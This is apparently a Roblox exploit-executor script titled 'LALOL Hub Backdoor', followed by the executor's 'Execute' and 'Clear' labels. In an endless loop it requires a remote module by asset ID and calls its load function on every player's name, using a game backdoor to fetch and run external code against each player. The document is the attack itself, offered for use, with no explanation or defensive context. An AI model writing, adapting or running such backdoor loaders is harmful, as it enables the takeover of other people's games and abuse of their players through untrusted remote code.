 LALOL Hub Backdoor
local Players = game['Players']
while wait() do
for i,v in Players:GetPlayers() do
require(6666666).load(v.Name)
end
end
Execute
Clear